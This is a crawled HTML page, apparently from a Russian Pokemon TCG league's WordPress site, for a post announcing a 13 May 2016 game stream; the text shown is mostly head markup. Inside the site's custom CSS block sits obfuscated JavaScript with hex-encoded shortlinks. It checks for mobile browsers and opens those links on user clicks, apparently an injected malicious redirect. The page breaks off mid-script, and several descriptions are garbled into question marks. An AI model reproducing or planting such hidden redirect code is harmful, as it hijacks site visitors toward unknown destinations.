

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pokemontcg.ru/strim-pokemon-tcg-online-13-maya/
body_size: 19321
content:

<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="ru-RU">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://pokemontcg.ru/wp/xmlrpc.php" />

<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="??? ???????, ? ??????? 13-?? ???, ??????? ???? ??????? ??? ? ?????? ???????? ?????? ?? ????? ????? ??????? ? ?????????! ??? ???? ????????????? ??? ?????? ?? ????? ????????? ? ???????????? ??????? ? ??????? ??? ? ??????, ????????????? ?????????? ? ??????? ????????????? ?????? ????????, ? ????? ??????..." />
<meta name="keywords" content="покемон, кки, карты, карточки, коллекционная, карточная, игра, колоды, колода, мульт, линк, феи, xy, огненная, вспышка, яростный, кулак, призрачные, силы, первобытная, дуэль, правила, новости, купить, pokemon, tcg, trading, card, game, cards, decks, deck, грохочущие, небеса, древние, истоки, турбо, импульс,, медиа" />
<meta property="og:site_name" content="Московская Лига Покемон ККИ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Стрим Pokemon TCG Online 13 мая!" />
<meta property="og:url" content="http://pokemontcg.ru/strim-pokemon-tcg-online-13-maya/" />
<meta property="og:description" content="??? ???????, ? ??????? 13-?? ???, ??????? ???? ??????? ??? ? ?????? ???????? ?????? ?? ????? ????? ??????? ? ?????????! ??? ???? ????????????? ??? ?????? ?? ????? ????????? ? ???????????? ??????? ? ??????? ??? ? ??????, ????????????? ?????????? ? ??????? ????????????? ?????? ????????, ? ????? ??????..." />
<meta property="og:locale" content="ru_RU" />
<meta property="og:updated_time" content="2016-05-13T23:50:34+03:00" />
<meta property="og:image" content="http://pokemontcg.ru/wp/wp-content/uploads/2016/05/AovI2wg7Smc1.jpg" />
<meta property="og:image:secure_url" content="https://pokemontcg.ru/wp/wp-content/uploads/2016/05/AovI2wg7Smc1.jpg" />
<meta property="og:image:width" content="604" />
<meta property="og:image:height" content="377" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-05-13T12:51:01+03:00" />
<meta property="article:modified_time" content="2016-05-13T23:50:34+03:00" />
<meta property="article:author" content="http://pokemontcg.ru/author/mult/" />
<meta property="article:publisher" content="http://pokemontcg.ru/" />
<meta property="article:section" content="Медиа" />
<meta property="article:tag" content="покемон" />
<meta property="article:tag" content="кки" />
<meta property="article:tag" content="карты" />
<meta property="article:tag" content="карточки" />
<meta property="article:tag" content="коллекционная" />
<meta property="article:tag" content="карточная" />
<meta property="article:tag" content="игра" />
<meta property="article:tag" content="колоды" />
<meta property="article:tag" content="колода" />
<meta property="article:tag" content="мульт" />
<meta property="article:tag" content="линк" />
<meta property="article:tag" content="феи" />
<meta property="article:tag" content="xy" />
<meta property="article:tag" content="огненная" />
<meta property="article:tag" content="вспышка" />
<meta property="article:tag" content="яростный" />
<meta property="article:tag" content="кулак" />
<meta property="article:tag" content="призрачные" />
<meta property="article:tag" content="силы" />
<meta property="article:tag" content="первобытная" />
<meta property="article:tag" content="дуэль" />
<meta property="article:tag" content="правила" />
<meta property="article:tag" content="новости" />
<meta property="article:tag" content="купить" />
<meta property="article:tag" content="pokemon" />
<meta property="article:tag" content="tcg" />
<meta property="article:tag" content="trading" />
<meta property="article:tag" content="card" />
<meta property="article:tag" content="game" />
<meta property="article:tag" content="cards" />
<meta property="article:tag" content="decks" />
<meta property="article:tag" content="deck" />
<meta property="article:tag" content="грохочущие" />
<meta property="article:tag" content="небеса" />
<meta property="article:tag" content="древние" />
<meta property="article:tag" content="истоки" />
<meta property="article:tag" content="турбо" />
<meta property="article:tag" content="импульс" />
<meta property="article:tag" content="медиа" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@pokemontcgru" />
<meta name="twitter:title" content="Стрим Pokemon TCG Online 13 мая!" />
<meta name="twitter:description" content="??? ???????, ? ??????? 13-?? ???, ??????? ???? ??????? ??? ? ?????? ???????? ?????? ?? ????? ????? ??????? ? ?????????! ??? ???? ????????????? ??? ?????? ?? ????? ????????? ? ???????????? ??????? ? ??????? ??? ? ??????, ????????????? ?????????? ? ??????? ????????????? ?????? ????????, ? ????? ??????..." />
<meta name="twitter:image:src" content="http://pokemontcg.ru/wp/wp-content/uploads/2016/05/AovI2wg7Smc1.jpg" />
<meta name="twitter:image:width" content="604" />
<meta name="twitter:image:height" content="377" />
<meta name="dcterms:title" content="Стрим Pokemon TCG Online 13 мая!" />
<meta name="dcterms:identifier" content="http://pokemontcg.ru/strim-pokemon-tcg-online-13-maya/" />
<meta name="dcterms:creator" content="Mult" />
<meta name="dcterms:created" content="2016-05-13T12:51:01+03:00" />
<meta name="dcterms:available" content="2016-05-13T12:51:01+03:00" />
<meta name="dcterms:modified" content="2016-05-13T23:50:34+03:00" />
<meta name="dcterms:description" content="??? ???????, ? ??????? 13-?? ???, ??????? ???? ??????? ??? ? ?????? ???????? ?????? ?? ????? ????? ??????? ? ?????????! ??? ???? ????????????? ??? ?????? ?? ????? ????????? ? ???????????? ??????? ? ??????? ??? ? ??????, ????????????? ?????????? ? ??????? ????????????? ?????? ????????, ? ????? ??????..." />
<meta name="dcterms:subject" content="покемон" />
<meta name="dcterms:subject" content="кки" />
<meta name="dcterms:subject" content="карты" />
<meta name="dcterms:subject" content="карточки" />
<meta name="dcterms:subject" content="коллекционная" />
<meta name="dcterms:subject" content="карточная" />
<meta name="dcterms:subject" content="игра" />
<meta name="dcterms:subject" content="колоды" />
<meta name="dcterms:subject" content="колода" />
<meta name="dcterms:subject" content="мульт" />
<meta name="dcterms:subject" content="линк" />
<meta name="dcterms:subject" content="феи" />
<meta name="dcterms:subject" content="xy" />
<meta name="dcterms:subject" content="огненная" />
<meta name="dcterms:subject" content="вспышка" />
<meta name="dcterms:subject" content="яростный" />
<meta name="dcterms:subject" content="кулак" />
<meta name="dcterms:subject" content="призрачные" />
<meta name="dcterms:subject" content="силы" />
<meta name="dcterms:subject" content="первобытная" />
<meta name="dcterms:subject" content="дуэль" />
<meta name="dcterms:subject" content="правила" />
<meta name="dcterms:subject" content="новости" />
<meta name="dcterms:subject" content="купить" />
<meta name="dcterms:subject" content="pokemon" />
<meta name="dcterms:subject" content="tcg" />
<meta name="dcterms:subject" content="trading" />
<meta name="dcterms:subject" content="card" />
<meta name="dcterms:subject" content="game" />
<meta name="dcterms:subject" content="cards" />
<meta name="dcterms:subject" content="decks" />
<meta name="dcterms:subject" content="deck" />
<meta name="dcterms:subject" content="грохочущие" />
<meta name="dcterms:subject" content="небеса" />
<meta name="dcterms:subject" content="древние" />
<meta name="dcterms:subject" content="истоки" />
<meta name="dcterms:subject" content="турбо" />
<meta name="dcterms:subject" content="импульс" />
<meta name="dcterms:subject" content="медиа" />
<meta name="dcterms:language" content="ru-RU" />
<meta name="dcterms:publisher" content="http://pokemontcg.ru/" />
<meta name="dcterms:rights" content="http://pokemontcg.ru/" />
<meta name="dcterms:coverage" content="World" />
<meta name="dcterms:type" content="Text" />
<meta name="dcterms:format" content="text/html" />
<meta name="dcterms:hasPart" content="http://pokemontcg.ru/strim-pokemon-tcg-online-13-maya/aovi2wg7smc-1/" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<title>Стрим Pokemon TCG Online 13 мая! &#8212; Московская Лига Покемон ККИ</title>

	  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Московская Лига Покемон ККИ &raquo; Лента" href="http://pokemontcg.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Московская Лига Покемон ККИ &raquo; Лента комментариев" href="http://pokemontcg.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Московская Лига Покемон ККИ &raquo; Лента комментариев к &laquo;Стрим Pokemon TCG Online 13 мая!&raquo;" href="http://pokemontcg.ru/strim-pokemon-tcg-online-13-maya/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.19 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Примечание: ExactMetrics в настоящее время не настроен на этом сайте. Владелец сайта должен аутентифицироваться в Google Analytics в панели настроек ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pokemontcg.ru\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='custom-style-css'  href='http://pokemontcg.ru/wp/wp-content/plugins/show-ip-address/css/style-show-ip-address.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://pokemontcg.ru/wp/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='avatar-manager-css'  href='http://pokemontcg.ru/wp/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='http://pokemontcg.ru/wp/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='social_likes_style_classic-css'  href='http://pokemontcg.ru/wp/wp-content/plugins/wp-social-likes/css/social-likes_classic.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='social_likes_custom_buttons-css'  href='http://pokemontcg.ru/wp/wp-content/plugins/wp-social-likes/css/custom-buttons.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='social_likes_style_classic_custom_buttons-css'  href='http://pokemontcg.ru/wp/wp-content/plugins/wp-social-likes/css/custom-buttons_classic.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='http://pokemontcg.ru/wp/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.ru_RU.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css'  href='http://pokemontcg.ru/wp/wp-content/themes/colormag/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css'  href='http://pokemontcg.ru/wp/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css'  href='http://pokemontcg.ru/wp/wp-content/themes/colormag/js/magnific-popup/magnific-popup.css?ver=20150310' type='text/css' media='all' />
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1' id='avatar-manager-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/plugins/wp-social-likes/js/social-likes.min.js?ver=5.9.12' id='social_likes_library-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/plugins/wp-social-likes/js/custom-buttons.js?ver=5.9.12' id='social_likes_custom_buttons-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/themes/colormag/js/colormag-custom.js?ver=5.9.12' id='colormag-custom-js'></script>
<link rel="https://api.w.org/" href="http://pokemontcg.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://pokemontcg.ru/wp-json/wp/v2/posts/1035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pokemontcg.ru/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://pokemontcg.ru/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="http://pokemontcg.ru/strim-pokemon-tcg-online-13-maya/" />
<link rel='shortlink' href='http://pokemontcg.ru/?p=1035' />
<link rel="alternate" type="application/json+oembed" href="http://pokemontcg.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokemontcg.ru%2Fstrim-pokemon-tcg-online-13-maya%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pokemontcg.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokemontcg.ru%2Fstrim-pokemon-tcg-online-13-maya%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			/*
???????????? ?????? ???????? ??????,
??????????? ???????????????? ????????
CSS!

????????? ?????????? ? ????????????
????? ???????? ??. ?? ????? http://wp.me/PEmnE-Bt.
*/
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x54\x79\x76\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x54\x54\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x57\x62\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x68\x75\x4f\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x58\x64\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x64\x61\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x55\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x57\x4c\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x53\x70\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x41\x5a\x61\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows 